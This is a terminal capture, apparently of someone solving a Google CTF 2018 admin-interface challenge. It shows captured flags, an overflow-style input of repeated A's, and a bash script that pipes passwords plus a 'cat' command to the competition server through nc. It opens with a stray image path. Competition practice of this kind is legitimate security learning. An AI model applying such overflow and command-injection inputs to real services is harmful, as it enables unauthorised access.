 CTF{I_luv_buggy_sOFtware}
! Two factor authentication required !
Please enter secret secondary password:
CTF{Two_PasSworDz_Better_th4n_1_k?}
Authenticated
> ls
Unknown command 'ls'
> help
Unknown command 'help'
> ^C
1 metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui_3 (git)-[master] % cat admin_ui.sh :(
#!/bin/bash
echo "So we know the first 2 passwords"
echo "CTF{I_luv_buggy_sOFtware}"
echo "CTF{Two_PasSworDz_Better_th4n_1_k?}"
echo -e "\nLets Enter Them And See What We Get..."
echo -e "1\nCTF{I_luv_buggy_sOFtware}\nCTF{Two_PasSworDz_Better_th4n_1_k?}\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAICAA\nquit\ncat an0th3r_fl44444g_yo"|nc -w 1 mngmnt-iface.ctfcompetition.com 1337
#nc mngmnt-iface.ctfcompetition.com 1337
metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui_3 (git)-[master] % nc mngmnt-iface.ctfcompetition.com 1337
=== Management Interface ===
1) Service access
2) Read EULA/patch notes
3) Quit
1
Please enter the backdoo^Wservice password:
CTF{I_luv_buggy_sOFtware}
! Two factor authentication required !
Please enter secret secondary password:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0:nc* 07/03 10:05